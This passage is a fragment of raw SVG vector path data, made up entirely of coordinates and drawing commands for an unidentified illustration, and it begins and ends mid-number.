28-.87-1.38-.47-2.78-.89-4.16-1.35A19.25,19.25,0,0,0,77,62.76c-.3,0-.6,0-.9-.08A1.3,1.3,0,0,0,75,63c-.12.1-.25.17-.36.28a4,4,0,0,0-1.06,1.19,10.53,10.53,0,0,1,.94-.54c.28-.14.5-.44,1-.4a3,3,0,0,1-.39.37L74,64.7c-.29.2-.66.32-.65.76,0,0-.1.06-.13.11a.35.35,0,0,0,0,.17l.48.05a1.41,1.41,0,0,1,.29-.39c.76-.53,1.53-1.05,2.31-1.55.18-.12.32,0,.36.26l-.53.34-1.71,1a.25.25,0,0,0-.11.38c.57.25.56.23,1-.07.7-.45,1.43-.87,2.14-1.29.13-.08.28-.16.44.05-.24.47-.79.5-1.18.75a11.14,11.14,0,0,0-1.21.85,1.33,1.33,0,0,0,1.4,0c.51-.3,1-.61,1.5-.93.18-.11.35-.23.58,0-.21.41-.63.47-1,.67a3.78,3.78,0,0,0-1,.73l.89.27a12.48,12.48,0,0,0,2.4-1.52l.3.3c-.6.59-1.41.79-2,1.3.6.49.76.5,1.38.16l1-.58,1.09-.63c.07.12.11.2.17.32-.38.22-.75.41-1.09.64s-.8.3-1.09.72l.82.29a2.56,2.56,0,0,0,.41-.12l1.33-.76c.23-.13.45-.28.69-.4s.3,0,.33.22c-.12.08-.25.18-.39.26-.45.25-.9.49-1.34.75a1.75,1.75,0,0,0-.31.28,5.06,5.06,0,0,1,.71.22.85.85,0,0,0,.76,0c.42-.22.85-.43,1.28-.63a3.35,3.35,0,0,1,.69-.25c.08,0,.2.06.3.1v.12l-2.07.93c0,.05,0,.09,0,.13l1.31.47c.31-.19.59-.38.88-.55l1.72-1c.18-.1.32-.11.4.19a18.26,18.26,0,0,0-2.41,1.41,1.82,1.82,0,0,0,1.1.47c.22-.59.8-.71,1.27-1s1-.46,1.5-.7c0,.16.07.26.11.39a4.08,4.08,0,0,1-.5.27c-.31.13-.64.24-1,.36s-.78.36-.86.87l1.13.34a4.05,4.05,0,0,1,.58-.52c.52-.3,1.06-.57,1.6-.84a4.11,4.11,0,0,1,.57-.25.6.6,0,0,1,.19,0l.1.33-1.67.76c-.32.14-.68.25-.84.7l.91.29,2.79-1.56c.06.16.1.25.15.37L90,70.7l.76.35,2.56-1.26.2.28-1,.57c-.31.18-.73.18-1,.57l.9.25a5.25,5.25,0,0,0,.53-.24l1.5-.82c.18-.1.34-.17.45.12-.5.51-1.27.56-1.77,1,.15.25.32.2.51.11l1.7-.77c.15-.07.29-.2.49,0-.42.59-1.27.52-1.74,1.09l.83.32c.7-.46,1.36-.91,2-1.34.06,0,.21,0,.36.07-.22.48-.69.48-1,.75s-.73.26-1,.63c.21.11.39.22.58.3a1.5,1.5,0,0,0,1.31.06c.55-.25,1.13-.44,1.69-.67a.48.48,0,0,1,.62.09,3.58,3.58,0,0,1-.4.23c-.44.16-.89.29-1.34.46-.13.06-.34.09-.34.32a1.11,1.11,0,0,0,1.37.11c.38-.2.81-.33,1.2-.51.23-.11.44-.28.67-.41,0,0,.1,0,.2-.09s.07.06.1.11,0,.13.09.22c-.62.61-1.55.58-2.26,1.17.25.1.43.19.62.25s.4.12.58.17c1.7-.94,3-1.47,3.48-1.38-.41.46-1,.51-1.45.78s-1,.49-1.62.79c.52.22.85.55,1.25.55a3.91,3.91,0,0,1,.66-.53c.55-.26,1.12-.46,1.69-.68a.75.75,0,0,1,.33-.06c.08,0,.15.1.29.19a10.12,10.12,0,0,0-1.34.53c-.38.2-.86.26-1.17.66a1.32,1.32,0,0,0,1.26.18l2.14-.92a1,1,0,0,1,.32-.11c.08,0,.17.07.35.15a16.15,16.15,0,0,1-2.56,1.18v.12l.92.32c.19-.1.34-.21.51-.28l2.29-1c.13,0,.26-.08.32.15-.78.56-1.8.66-2.67,1.28l.81.34,1.2-.54,1.65-.74c.19-.08.33-.06.36.21-.84.41-1.73.7-2.65,1.22.51.22.87.52,1.35.46h0c.32.4.82.42,1.24.62.25-.14.47-.28.71-.39l2.18-1a.32.32,0,0,1,.48.14l-2.74,1.23a.57.57,0,0,1,0,.13l1.12.42,2.28-1c.18-.08.36-.2.6,0a3.71,3.71,0,0,1-1.12.57c-.37.17-.72.36-1.17.58.46.22.79.46,1.22.26l1.13-.53c.36-.17.71-.34,1.08-.5.16-.06.34-.11.42.18-.72.43-1.55.66-2.33,1.16l1.59.57c1.07-.25,2-.86,3-1.06a.42.42,0,0,1-.13.29,3.94,3.94,0,0,1-.48.18l-1.67.7a2.94,2.94,0,0,0,1.23.51l.4-.39-.62-.33c.49-.16.82.15,1.27.11l.81-.34.83-.37c.22-.09.4-.06.46.23-.47.38-1.16.28-1.6.82l1.08.46c.18-.08.32-.12.46-.19l1.49-.7c.16-.08.32-.16.38.1-.45.51-1.2.48-1.65,1a1.13,1.13,0,0,0,1.52.27L123,80l.1,0a1.11,1.11,0,0,1,.12.18,16.45,16.45,0,0,1-2,1c.23.28.57.27.89.41l1.91-.83c.18-.08.36-.24.6,0-.49.6-1.37.51-1.93,1.07l1.11.42,1.18-.57c.26-.13.5-.28.75-.41s.34-.1.4.19c-.51.4-1.16.62-1.77,1.06l.83.34,1.53-1c0,.41,0,.41-.24.6s-.53.29-.65.63l.81.34.82-.45c0-.13-.07-.21-.11-.31l.55,0,.4-.3c.36.13.21.37.15.61l.54.17c.41,0,.59-.49,1-.2-.09.18-.16.33-.24.47-.36.17-.79.22-1,.68l.79.39c.33-.17.64-.25.81-.54l-.58-.54Zm21-4.21.47-.92a2.81,2.81,0,0,0-.39-.19c-1.06-.4-2.13-.78-3.18-1.21s-2.14-.76-3.21-1.12c-1.26-.42-2.5-.87-3.75-1.32a.72.72,0,0,1-.49-.41,1.66,1.66,0,0,1,1,.16c1,.35,2,.73,3,1.06.77.26,1.57.43,2.34.7,1.55.56,3.08,1.15,4.62,1.73l.49.16a11.31,11.31,0,0,0,1.27-1.54l-1.64-.64a27.32,27.32,0,0,0-2.62-1,19,19,0,0,1-2.19-.77.59.59,0,0,1-.46-.45c1.29.39,2.5.73,3.69,1.14s2.35.91,3.54,1.38c.76-1,1.47-2,2.22-3l-.79-.34c-.06.3-.1.56-.16.81a1.32,1.32,0,0,1-.33.79c0-.68.19-1.22.18-1.8l-.63-.23,0-.09.79.08c.12-1.08.24-2.13.36-3.14a3.74,3.74,0,0,0-1.54-.8,2.66,2.66,0,0,0-.1.38c0,.15,0,.3,0,.45s-.06.2-.09.31l-.12,0c0-.3,0-.6.05-.9s0-.49-.37-.66-.72-.35-1.08-.51a2.44,2.44,0,0,0-.36-.1c0,.31-.05.57-.05.83a39.41,39.41,0,0,1-.47,4.85,4.31,4.31,0,0,1-.24.87c0,.08-.14.12-.27.22a26.68,26.68,0,0,0,.65-7,2.31,2.31,0,0,0-1.42-.56,4.54,4.54,0,0,1-.14,1.42c-.13-.56.11-1.13-.13-1.67a4.14,4.14,0,0,0-1.94-.59c0,.37,0,.74-.06,1.12-.08.88-.16,1.77-.27,2.65-.09.71-.21,1.42-.33,2.13a1.24,1.24,0,0,1-.16.3.31.31,0,0,1-.11-.29c.08-.6.18-1.2.26-1.8.1-.79.2-1.58.26-2.36a8.1,8.1,0,0,0,0-2.2,4.84,4.84,0,0,1,.13-1.45c0-.06.07-.11.1-.17a2.24,2.24,0,0,1,.15.78c0,.28,0,.56,0,.88l1.92.62a8.75,8.75,0,0,0-.18-2.73l-.53-.2.57.1a5.32,5.32,0,0,0-.29-2.11l-3.33-1.44c0,.41,0,.74,0,1.07s0,.87,0,1.31c0,.62,0,1.24-.07,1.87-.09,1.41-.14,2.83-.29,4.24-.17,1.64-.43,3.26-.66,4.89,0,0,0,.06-.07.13l-.26,0a2.18,2.18,0,0,1,0-.24c.13-.88.28-1.76.39-2.65.16-1.4.34-2.81.45-4.23a55,55,0,0,0,.2-6c0-.18,0-.36-.07-.56a7.81,7.81,0,0,0-1.83-.71c0,.19-.05.34,0,.48a19,19,0,0,1,.12,2.82c0,.9,0,1.81-.08,2.72s-.18,1.65-.27,2.48c-.16,1.5-.31,3-.45,4.51a3.23,3.23,0,0,0,0,.44l.7.32c.2.1.46.12.64.48l-1.26-.41-.48.17-.2-.44c-1.36-.44-2.64-1.07-4-1.44-.29-.08-.54-.17-.81,0l-.29-.38-1.64-.45c-.33-.09-.66-.19-1-.3L132.3,69c-.81-.24-1.63-.46-2.43-.72-1.38-.46-2.75-1-4.13-1.43-.37-.14-.73-.31-1.11-.43l-5.7-1.7-2.83-.84a.66.66,0,0,0-.65,0s-.07,0-.12,0l-.17-.31-.68-.17c-.69-.2-1.38-.4-2.08-.58l-3.73-1c-.88-.23-1.76-.47-2.64-.68a3.94,3.94,0,0,0-.77,0,1.18,1.18,0,0,1-.27,0c-.79-.24-1.58-.52-2.38-.73a4.73,4.73,0,0,0-2-.42c-.07,0-.14-.06-.21-.08-.67-.19-1.34-.4-2-.55s-1.6-.32-2.4-.46c-.3-.05-.62-.06-.93-.1a.37.37,0,0,0,.23.22c1.17.38,2.35.75,3.52,1.11l1.47.43c.89.27,1.77.56,2.66.82s1.79.48,2.68.74c.54.16,1.07.37,1.62.52a26.91,26.91,0,0,1,3.4,1.09c.86.36,1.72.71,2.6,1,1.2.39,2.43.73,3.64,1.1,1.81.54,3.62,1.08,5.43,1.64.78.23,1.55.48,2.32.75s1.49.55,2.24.81l1.94.64c.45.14.91.23,1.36.39,1.28.47,2.55.94,3.83,1.43a4.28,4.28,0,0,1,1,.51,2.73,2.73,0,0,0,.89.47l3.19,1a1.83,1.83,0,0,1,.3.18s0,.07,0,.11a2.42,2.42,0,0,1-.47,0c-1.05-.32-2.11-.62-3.14-1-.85-.32-1.64-.76-2.52-1s-2-.73-3-1.08c-1.79-.62-3.59-1.21-5.38-1.81L122.17,68c-1.39-.44-2.77-.89-4.17-1.31-1.19-.37-2.39-.69-3.59-1.06-.81-.25-1.61-.53-2.42-.8a1.43,1.43,0,0,1-.68,0c-1.19-.44-2.37-.92-3.56-1.36s-2.49-.89-3.75-1.3c-.63-.2-1.29-.31-1.93-.49-1-.29-2-.61-3-.9-1.65-.48-3.31-.92-4.93-1.51-1.17-.43-2.37-.79-3.55-1.19a12.65,12.65,0,0,0-3.44-.68,2.62,2.62,0,0,0-1,.33c-.17.06-.36.11-.43.3s0,.1.06.11a2,2,0,0,0,.36.17,18.7,18.7,0,0,1,2.24.9,27.57,27.57,0,0,0,4.08,1.18c.49.12,1,.18,1.49.32q2.17.63,4.35,1.29c.63.19,1.25.45,1.89.6a10.65,10.65,0,0,1,1.94.51c.57.25,1.19.38,1.78.59L107.65,65l2.41.85c.6.21,1.2.43,1.82.63l3.13,1c.91.3,1.81.63,2.73.92,1.13.36,2.28.68,3.42,1,1.72.56,3.37,1.3,5.1,1.84,1.37.42,2.73.89,4.09,1.33.4.12.82.18,1.2.33.89.34,1.75.71,2.63,1.06l1.19.42a7,7,0,0,0,.91.45c.81.27,1.64.49,2.45.74s1.4.47,2.09.71l2.51.88c.48.18.93.41,1.41.58,1.53.56,3.07,1.09,4.6,1.63.3.1.61.17.89.24l.53-.43c-.08.18-.16.36-.24.56l1.54.58a6.92,6.92,0,0,0,1-1.37l-1.5-.56-.84.81Zm-49.14,27.15c-.48-.24-.82.06-1.15.37l-.38-.12a1.29,1.29,0,0,1,.63-.72c.4-.27.84-.49,1.25-.74.22-.13.41-.28.68-.08,0,.45-.63.41-.71.84l.63.24,1-.66.27.26-.56.54c.33.2.34.22.53.12s.55-.34.82-.5.38-.19.56.13l-.9.73a.85.85,0,0,0,1.17.06,4.66,4.66,0,0,1,.66-.43c.22-.13.39-.12.51.21-.2.14-.39.27-.58.42s-.36.17-.34.41c-.25.08-.57,0-.74.39l.75.34.36-.3-.39-.44.76.28.91-.72.32.19-.37.46c-.12.14-.28.26-.23.48a.71.71,0,0,0-.85.33l.58.22.42-.31-.18-.25.57,0,.34-.27.45-.32.22.37-.53.55.61.19c1-.74,1-.74,1.32-.46-.1.37-.65.35-.71.72l1.56,0,.89-.34.06.12-1,.53c.21.3.51.28.8.33a1.36,1.36,0,0,1,1-.35l-.68.54c.65.2.88-.35,1.29-.56.07.09.21.2.19.25a7.3,7.3,0,0,1-.36.67c.56.31.88-.26,1.35-.39l.22.24-.48.54.44.16.42-.22.41-.24.21.32-.32.45c.38.16.62-.25,1-.14.06.09.15.2.23.3l.85-.37c.28-.12.44-.47.87-.4l-.59.52.45.29.53-.38-.92,1.12a4.51,4.51,0,0,0,.67-.29c.22-.09.45-.33.69,0,0,.43-.52.38-.61.73.21.27.44.16.63,0,.38-.32.74-.68,1.11-1,.11-.11.19-.25.32-.41a4.06,4.06,0,0,0-1.37-.53l-.46.4c0-.17.1-.35.16-.53l-1.91-.94-.17-.05L114,108.26c-.4-.15-.8-.34-1.21-.49a25,25,0,0,1-3-1.22c-.25-.13-.52-.22-.79-.33-.94-.39-1.89-.76-2.83-1.16-.7-.29-1.38-.62-2.08-.91l-4.56-1.91a13.68,13.68,0,0,1-1.29-.58,50.3,50.3,0,0,0-5.11-2.23c-.45-.18-.92-.32-1.38-.51-.62-.24-1.22-.51-1.83-.77l-4.44-1.91c-.48-.2-1-.43-1.46-.61-1.58-.56-3.18-1.09-4.77-1.65-.75-.27-1.48-.59-2.23-.85-1.66-.58-3.34-1.12-5-1.72s-3.29-1.23-4.94-1.85c-.85-.32-1.69-.67-2.55-1-1.4-.5-2.83-1-4.23-1.48-1.83-.67-3.64-1.38-5.46-2.09-.74-.29-1.48-.58-2.21-.89A22.13,22.13,0,0,0,49.22,83a.88.88,0,0,1-.86.14c-.64-.16-1.29-.24-1.94-.37-.11,0-.21-.08-.32-.11a1.49,1.49,0,0,0-1.77.83.54.54,0,0,0,0,.11,1.28,1.28,0,0,0-.31.24,2.29,2.29,0,0,1-.94.72c-.17.1-.35.22-.56.12s0-.33.15-.4c.63-.37.85-1,1.24-1.65l-2.32-3.57-2.31-3.63a17.78,17.78,0,0,0-2.35,1.62c.24.37.44.69.65,1a2.5,2.5,0,0,0,.23.23c.31-.2.59-.39.88-.56s.51-.47,1-.51a13.78,13.78,0,0,0-1.78,1.4c.59.83,1.15,1.61,1.7,2.41a16.14,16.14,0,0,1,1.56,2.44c-.34,0-.39-.28-.5-.43-.81-1.15-1.62-2.29-2.41-3.44a2.27,2.27,0,0,1-.61-1.19c-.57-.2-.56-.89-1.07-1.18-.65.41-1.28.84-1.93,1.33l.85,1.24a10.23,10.23,0,0,0,1-.54c.29-.18.51-.47.9-.53a13.3,13.3,0,0,1-1.64,1.34c1.11,1.7,2.22,3.39,3.35,5.1l-.21.13c-.58-.86-1.15-1.68-1.7-2.52s-1.1-1.7-1.75-2.54l-2.2,1.52.69,1,1.15-.59.06.1-1,.7a16.09,16.09,0,0,0,1.27,1.9c.59-.08.89-.56,1.4-.69l-1.2,1,1.52,2.08-.15.19c-.16-.21-.32-.39-.45-.58a9.07,9.07,0,0,0-1.2-1.5l-1.74,1.4.43.68.44.68a2.11,2.11,0,0,0-.15.15c-.47-.32-.52-1-1-1.23-.21.14-.44.23-.54.52a10.63,10.63,0,0,0,2.12,2.22l.54-.28a2.49,2.49,0,0,1,2.13-.21c1,.33,2,.61,3,.91a1.52,1.52,0,0,1,.51.25,4.19,4.19,0,0,0,1.39.6l.38.13L46.6,92.6c.8.29,1.62.54,2.42.83s1.51.59,2.26.89a12.26,12.26,0,0,1,2.25.93,1.37,1.37,0,0,0,.42.12,10.77,10.77,0,0,1,1.15.3l5.57,2.12c1.06.41,2.13.79,3.19,1.2.79.31,1.56.67,2.34,1l4.5,1.9L73.36,103l2.73,1.1c.47.2.93.41,1.41.58,1,.35,2,.78,3,1.17L84,107.18c.74.28,1.5.51,2.24.78q.7.24,1.38.51L91.25,110l.1,0c1.3.52,2.62,1,3.9,1.57s2.57,1.27,3.86,1.9a9.63,9.63,0,0,0,1.18.4.62.62,0,0,0,.33,0,3.24,3.24,0,0,0,1.87-1.17c-.29-.28-.57-.2-.87,0s-.44.38-.84.23a1.1,1.1,0,0,1,.19-.31c.15-.12.34-.17.49-.29s.37-.18.2-.44a1.24,1.24,0,0,0,.33,0,.57.57,0,0,0,.54-.6h.69l.28.41.44-.09.24.43a.74.74,0,0,0,.74,0c.49-.24,1-.48,1.46-.73.06,0,.09-.11.17-.21l-.71-.3a4.19,4.19,0,0,1-1.15-.46,3.64,3.64,0,0,0-1.09-.56c-1.39-.51-2.8-1-4.17-1.5-2.77-1.09-5.52-2.21-8.28-3.32-1.11-.44-2.21-.89-3.33-1.32-1.36-.52-2.73-1-4.09-1.54s-2.45-1-3.67-1.53-2.53-1.2-3.81-1.76-2.46-1-3.7-1.45-2.55-1-3.83-1.43-2.51-.87-3.74-1.36c-1.41-.55-2.78-1.18-4.19-1.75-1.22-.5-2.45-1-3.71-1.43-1.78-.59-3.59-1.07-5.36-1.67s-3.64-1.27-5.45-1.94a16.34,16.34,0,0,0-2.74-.92c-.24-.05-.46-.16-.7-.23-.41-.13-.82-.28-1.25-.38a1.73,1.73,0,0,0-2,1c.29-.17.56-.34.84-.47s.33-.08.44.25l-1.31.79-.24-.23c-.67.58-1,.72-1.37.64a.66.66,0,0,1,0-.15c.35-.49.72-1,1.07-1.47a2.53,2.53,0,0,1,2.82-1.11A25.17,25.17,0,0,1,45,86.63c.53.2,1,.5,1.54.69.87.33,1.75.6,2.63.91s1.67.61,2.51.9,1.59.5,2.38.75l2.54.81c1,.32,1.94.64,2.89,1,1.25.49,2.47,1,3.71,1.55,1.05.43,2.11.81,3.18,1.18,1.52.53,3,1.13,4.52,1.69l4.77,1.78c.48.18.95.37,1.41.59,1.72.79,3.41,1.64,5.18,2.31,1.09.41,2.18.85,3.27,1.28,1.38.54,2.76,1.06,4.13,1.61,1.14.45,2.29.9,3.42,1.37l2.62,1.1c.85.36,1.71.7,2.58,1,1.09.42,2.19.82,3.29,1.23a4.93,4.93,0,0,1,.64.24,16.55,16.55,0,0,0,2.65,1c.66.24,1.32.46,2,.69l.82.3c.47-.19,1-.25,1.27-.73l-.63-.25-.67.4c-.09-.08-.16-.16-.25-.25l.32-.45-.49-.25-.72.36a1.59,1.59,0,0,1-.14-.36,1.15,1.15,0,0,1,.07-.28c-.29-.33-.5,0-.74,0l-.28-.18c0-.15,0-.28.06-.44l-.65-.3-.49.32-.27-.12c0-.24,0-.38,0-.52l-.73-.34-.72.45-.24-.26.24-.46c-.49-.32-.65.16-.94.36l-.32-.3.37-.52-.11-.17c.18-.06.41.15.58-.13-.22-.08-.4-.27-.68-.14.05.11.09.2.12.28ZM96.44,42.87a45.37,45.37,0,0,1-.24,11c0-1.83.15-3.66.21-5.5a31.74,31.74,0,0,0-.34-5.59,9.3,9.3,0,0,0-1.72-.52c0,.37.06.65.1.93,0,.45.16.9.17,1.35a.65.65,0,0,0,.44.65c.17.07.35.12.52.2a3.18,3.18,0,0,1,.33.25c-.43.15-.73-.13-1.09-.09a6.21,6.21,0,0,0,0,.74c.1,1.25.2,2.49.32,3.73a23.86,23.86,0,0,1,.12,3c0,.64-.08,1.28-.11,1.92,0,.19,0,.34-.3.3a22.5,22.5,0,0,0,0-5,47.29,47.29,0,0,0-.48-5l-1.94-.54c-.1.83.15,1.58,0,2.34-.28-.78-.22-1.62-.44-2.43a6,6,0,0,0-2.46-.38,5.7,5.7,0,0,0,.37,1.78l1,.26c.3.08.67,0,1,.4-.69,0-1.26-.28-1.94-.26,0,.41.1.78.12,1.15.1,1.36.21,2.71.27,4.07s0,2.49,0,3.73c0,.2,0,.47-.36.52a1.35,1.35,0,0,1,0-.33A9.41,9.41,0,0,0,90.07,53c0-.74-.08-1.47-.13-2.21-.1-1.22-.2-2.45-.31-3.68a5.35,5.35,0,0,0-.16-.73c-.68-.12-1.33-.39-2,0a4.34,4.34,0,0,0,0,.51c.08.86.17,1.72.26,2.59.06.6.13,1.2.2,1.79s.14,1.05.19,1.58a.88.88,0,0,1-.12.74c-.07-.1-.15-.16-.16-.24-.08-.61-.17-1.23-.24-1.85s-.13-1.43-.2-2.14l-.24-2.43a3.45,3.45,0,0,0-.13-.44l-.75.14a2,2,0,0,0,.09,1.12l.45.1-.42.4c.17,1.73.34,3.43.52,5.24a.87.87,0,0,1-.33-.73l-.48-4.06a1.12,1.12,0,0,0-.17-.32c-.08.12-.15.17-.14.23a17.14,17.14,0,0,0,.09,1.76,23.8,23.8,0,0,0,.46,2.38,6.73,6.73,0,0,0,1.4,2.83.77.77,0,0,0,.28.26c.5.19,1,.35,1.5.51a15,15,0,0,1,1.73.52,24.16,24.16,0,0,0,2.55.58,1.78,1.78,0,0,0,.12-.41c0-.4,0-.8,0-1.2L93.79,54c0-.19,0-.4.26-.4,0,0,.08.05.08.08.05,1.28.1,2.56.14,3.87a44.07,44.07,0,0,0,5.91,1.61,3.8,3.8,0,0,0,.19-.43,14,14,0,0,0,.64-4.36l0-1.65c0-.16,0-.35.3-.39a14.24,14.24,0,0,1-.73,6.91,10.37,10.37,0,0,0,1.93.5c.76.1,1.51.32,2.27.47a6.3,6.3,0,0,1,1.85.52,2.85,2.85,0,0,0,.57.12,5.32,5.32,0,0,0,.22-.56c.18-.85.38-1.7.51-2.56a48.8,48.8,0,0,0,.51-7.64c0-1.35,0-2.69-.11-4a15,15,0,0,1,0-2.76,5,5,0,0,0-1.71-.38c0,.13,0,.26,0,.39.07.77.2,1.54.21,2.31a56.88,56.88,0,0,1-.19,5.84,63.21,63.21,0,0,1-1,6.71,2,2,0,0,1-.48,1.14c0-.17-.11-.27-.09-.35s.18-.42.22-.64c.3-1.73.64-3.46.89-5.19a39.21,39.21,0,0,0,.3-8.66c-.05-.58-.15-1.16-.23-1.79l-2.06-.46c0,.64,0,1.21,0,1.77,0,1,0,2,0,3.06s0,2.07-.08,3.11c0,.83,0,1.67-.09,2.49s-.19,1.58-.28,2.37a22.78,22.78,0,0,1-.81,3.82.8.8,0,0,1-.31.55,1,1,0,0,1-.05-.24c.17-.8.33-1.59.53-2.38a27.65,27.65,0,0,0,.66-4.89c.08-1.41.09-2.83.12-4.25,0-1.7,0-3.4-.14-5.1,0-.5-.06-.52-.53-.67s-1-.31-1.53-.45a1.54,1.54,0,0,0-.4,0,7,7,0,0,0,0,.77c.09,1,.21,1.9.28,2.86,0,.64,0,1.28,0,1.92a3.57,3.57,0,0,1-.14.71h-.13a23.32,23.32,0,0,0-.41-5.52l-1.47-.44a3.55,3.55,0,0,0-1.54-.35c.14.59.26,1.12.38,1.63.62.34,1.34.31,1.93.68-.06.08-.08.13-.1.13a1.83,1.83,0,0,1-.33,0,5.12,5.12,0,0,0-1.38-.27c0,.2,0,.35.06.5a.42.42,0,0,1-.15.46c-.12-.43-.22-.8-.33-1.17l-1.41-.4ZM113.52,62c-.12-.34-.13-.34-.06-.61.11-.5.23-1,.36-1.49.31-1.15.65-2.3.93-3.45a29.4,29.4,0,0,0,.61-4.38,35.73,35.73,0,0,0,.16-4.14,4.85,4.85,0,0,0-.08-.53c-.38-.15-.71-.29-1-.41a2.86,2.86,0,0,0-1.1-.37c-.12,1.74.12,3.45-.1,5.14s-.24,3.35-.6,5a46,46,0,0,1-1.25,4.95l-.32-.07a38.85,38.85,0,0,0,1.82-15.32c-.32-.11-.62-.22-.93-.3s-.6-.15-.92-.23c0,.31,0,.57,0,.84,0,1.68,0,3.36,0,5a39.85,39.85,0,0,1-.39,4.75c-.21,1.38-.52,2.74-.86,4.09a1.43,1.43,0,0,1-.2.36q-.18-.18-.15-.3c.09-.39.22-.76.31-1.15.23-1.11.49-2.22.64-3.34s.25-2.45.33-3.67.08-2.16.13-3.23a26.57,26.57,0,0,0-.13-3.34,6.34,6.34,0,0,0-.28-1.81,3,3,0,0,0-1.54-.46,10,10,0,0,0-.19,1.32c0,1.44,0,2.87,0,4.31a55.29,55.29,0,0,1-.18,5.9,31.27,31.27,0,0,1-.69,4.82c-.09.35-.16.69-.25,1.05a11,11,0,0,0,2.55.86c1.23.29,2.46.6,3.68.92a5.1,5.1,0,0,0,1.63.38c1.5-3.94,2.7-12.49,2.09-14.93a6.92,6.92,0,0,0-1.55-.6c0,.06-.06.09-.06.13,0,1-.09,2-.13,3,0,.51,0,1-.09,1.53-.08.75-.21,1.5-.3,2.25a23,23,0,0,1-.81,3.94,20.18,20.18,0,0,0-.72,3.26c0,.17-.06.3-.31.29Zm21.84-9.52c.07.26.13.48.2.72a4.51,4.51,0,0,1,1.88.33l-.38-.64c0-.09,0-.2,0-.25L128,49.7c0,.21,0,.43,0,.68l2.13.81c-.45.17-.73-.12-1.05-.16a10,10,0,0,1-1.06-.28c0,.32.06.57.09.86a20.43,20.43,0,0,0,2.22.69c0-.32,0-.6,0-.88s-.07-.57.37-.7c.25.64-.15,1.33.2,1.86a2.31,2.31,0,0,0-.26.61c-.09,1.11-.21,2.22-.22,3.33a55.28,55.28,0,0,1-.24,5.61c-.11,1-.27,2.1-.41,3.15-.11.78-.24,1.56-.36,2.33A62.63,62.63,0,0,0,137,70c0-.12.09-.24.12-.36.08-.55.16-1.09.25-1.63a45.51,45.51,0,0,0,.47-5.83c0-1.21.08-2.42,0-3.62s-.18-2.38-.29-3.57a2.49,2.49,0,0,0-.22-1,2.8,2.8,0,0,0-1.87-.36,42.51,42.51,0,0,1,.32,5.15,47.36,47.36,0,0,1-.41,5.18,19.94,19.94,0,0,1-1.19,5c-.2-.15-.07-.32,0-.46a53.82,53.82,0,0,0,1-5.3c.14-1.51.27-3,.32-4.53a24,24,0,0,0-.44-5.48c0-.23-.13-.45-.2-.69ZM129,67.54c.05-.28.1-.48.13-.68.18-1.28.35-2.55.53-3.83a40.76,40.76,0,0,0,.34-4.69c0-1.57,0-3.14.19-4.71a8.92,8.92,0,0,0,0-.91L128.05,52c0,.92.08,1.77.07,2.61a5.56,5.56,0,0,1-.43,2.56,37.37,37.37,0,0,0,0-5.29,2.62,2.62,0,0,0-1.17-.31c-.19.26,0,.62-.29.86,0-.46-.07-.86-.1-1.21s0-.68,0-1l-.54-.32.52-.18c0-.26,0-.52-.08-.79a12.63,12.63,0,0,0-2-.72,35.52,35.52,0,0,1-.35,7.68l.31.34-.41.05a39.17,39.17,0,0,1-1.91,8.84l2.55.79c.06-.17.13-.28.16-.41.17-.79.33-1.59.52-2.38a19.54,19.54,0,0,0,.48-4.17c0-.79.08-1.59.14-2.38,0-.34.1-.39.45-.38,0,.3-.09.6-.13.89s-.11.87-.13,1.3c0,.75,0,1.51-.06,2.26a26.57,26.57,0,0,1-.92,4.32c-.1.34-.17.69-.26,1a13.33,13.33,0,0,0,2.34.75c.07-.41.15-.76.18-1.11.07-.75.12-1.51.17-2.26,0-.15,0-.31.2-.36a.43.43,0,0,1,.07.16,17.65,17.65,0,0,1-.3,3.73,10.87,10.87,0,0,0,1.95.63Zm11.4-12.32a7.07,7.07,0,0,0,.15,1.93c.1,1,.26,2,.36,3,.06.66.06,1.32.11,2a22.24,22.24,0,0,1,0,3.16,21.83,21.83,0,0,1-.52,3.87l-.33,1.17-.3-.16a22.78,22.78,0,0,0,.81-8.3c-.1-1.56-.27-3.13-.44-4.69-.08-.72-.26-1.44-.39-2.17-.7-.25-1.31-.57-2.05-.79a64.25,64.25,0,0,1-.47,16l1.56.53c.52.17,1,.36,1.56.54a5.34,5.34,0,0,0,1.52.51,2.27,2.27,0,0,0,.07-.22c.11-.92.22-1.84.32-2.76.15-1.43.34-2.86.43-4.3s.08-3,.08-4.53a16.11,16.11,0,0,0-.17-1.66l-2-.64.17-.3a11.46,11.46,0,0,0,1.72.44,7.87,7.87,0,0,0-.23-1.85,11.81,11.81,0,0,0-2-.78ZM121,54.91a11.68,11.68,0,0,0,.17-3.12l-1.35-.29a40.71,40.71,0,0,1-.62,6.23,56.81,56.81,0,0,1-1.74,6.1,15.45,15.45,0,0,0,1.93.57c.64.11,1.2.58,1.9.5a35,35,0,0,0,1.92-8.85l-1.52-.59a1.84,1.84,0,0,0-.29-.06c-.1.54-.2,1.06-.3,1.57-.29,1.47-.58,2.93-.89,4.39-.15.67-.35,1.32-.54,2,0,.13-.1.25-.28.15.3-1.36.6-2.72.88-4.08a28.27,28.27,0,0,0,.76-4.16l-1.25-.5c.51-.19.83.07,1.22.16Zm-5.23,8.36c.52.12.92.47,1.49.43.17-.45.37-.9.51-1.36s.26-1.06.39-1.59c.28-1.17.62-2.34.84-3.53a36.33,36.33,0,0,0,.5-6.84c0-.52-.08-1-.12-1.59-.51-.1-.87-.46-1.4-.4a3.28,3.28,0,0,0-.1.51q0,1.24,0,2.49a22.29,22.29,0,0,1-.42,4.39c-.09.54-.18,1.08-.29,1.61-.07.37-.17.73-.26,1.09a42.05,42.05,0,0,1-1.08,4.29,2.13,2.13,0,0,0-.06.5ZM51.09,59.13a10.9,10.9,0,0,0-1.16-1.92c-.41.28-.9.41-.89,1a2.82,2.82,0,0,1-.35.14s-.07,0-.11,0c-.25-.33-.25-.5.06-.75s.66-.48,1-.73c0-.12-.08-.21-.1-.3a1,1,0,0,1,0-.24c.3-.14.39.15.62.24l2-1.37c-.17-.27-.3-.48-.47-.73l-4,3a3.57,3.57,0,0,0,.09,1,19.37,19.37,0,0,0,.9,1.9q1.14,2.12,2.3,4.23c.25.44.51.87.79,1.34a10.16,10.16,0,0,0,1.11-.7c.31-.25.84-.19,1-.71-.19-.38-.4-.77-.61-1.2l-.62.27.49-.55-1.83-3.5-1.05.58c.16-.52.62-.55.83-.92Zm-1,8.51c-.17-.38,0-.48.19-.61.38-.33.88-.51,1.14-1A85,85,0,0,0,47,57.9L45.57,59c.17.4.31.74.44,1.08l.37,0c-.08.11-.14.21-.21.3s.07.31.13.44l4,7.88.14.09a6.93,6.93,0,0,0,1.84-1.24c-.27-.39-.29-.9-.72-1.13a3.9,3.9,0,0,0-1.46,